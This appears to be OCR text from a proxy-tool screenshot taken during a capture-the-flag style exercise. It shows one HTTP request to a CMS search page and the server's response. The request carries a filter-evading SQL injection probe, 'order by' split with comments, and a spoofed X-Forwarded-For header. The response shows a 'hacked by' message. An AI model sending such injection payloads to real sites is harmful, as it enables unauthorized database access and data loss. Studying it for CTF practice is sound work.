 Raw Params Headers Hex
POST /so.php HTTP/1.1
Host: cms.nuptzj.cn
User-Agent: Xlcteam Browser
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 27
Origin: http://cms.nuptzj.cn
Connection: close
Referer: http://cms.nuptzj.cn/so.php
Cookie: PHPSESSID=a1d30a47dc71430e8119d4a77acbaaf2
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
soid=1/**/o=rder/**/by/**/4
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 17 Jan 2020 08:27:19 GMT
Content-Type: text/html
Connection: close
Via: 100142
Content-Length: 659
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>搜索留言</title>
</head>
<body>
<center>
<div id="say" name="say" align="left" style="width:1024px">
pinger:<br />&nbsp;&nbsp;&nbsp;&nbsp;hacked by
pinger....终于进来了GIAO!!！好吧，我就是为了留言第一而已。。。。（所以不小心把数据库里
其他人的测试数据给删了=-='sorry反正也是测试数据，删了没事吧？？）emmm<br /></div>
</center>
</body>
</html>